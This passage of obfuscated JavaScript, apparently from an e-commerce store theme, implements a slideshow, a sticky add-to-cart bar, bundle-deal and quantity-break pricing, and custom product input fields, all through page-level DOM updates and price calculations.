_0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const 